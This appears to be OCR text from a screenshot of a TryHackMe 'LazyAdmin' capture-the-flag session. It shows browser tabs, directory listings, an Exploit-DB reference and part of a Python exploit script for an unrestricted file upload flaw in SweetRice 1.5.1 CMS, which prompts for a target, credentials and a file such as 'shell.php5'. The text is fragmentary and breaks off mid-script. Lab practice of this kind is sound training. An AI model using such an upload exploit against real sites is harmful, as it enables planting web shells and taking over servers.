 TryHackMe | LazyAdmin
Index of /content/inc
Index of /content/inc/mysql_
sweetrice exploits - Goo
SweetRice 1.5.1 - Arbitra
https://www.exploit-db.com/exploits/40716
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donate
| > SweetRice 1.5.1 Unrestricted File Upload |
| > Script Cod3r : Ehsan Hosseini |
+-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-+
'''
print(banner)
# Get Host & User & Pass & filename
host = input("Enter The Target URL(Example : localhost.com) : ")
username = input("Enter Username : ")
password = input("Enter Password : ")
filename = input("Enter FileName (Example:.htaccess,shell.php5,index.html) : ")
file = {'upload[]': open(filename, 'rb')}
payload = {
'user':username,
'passwd':password,
'rememberMe':''
}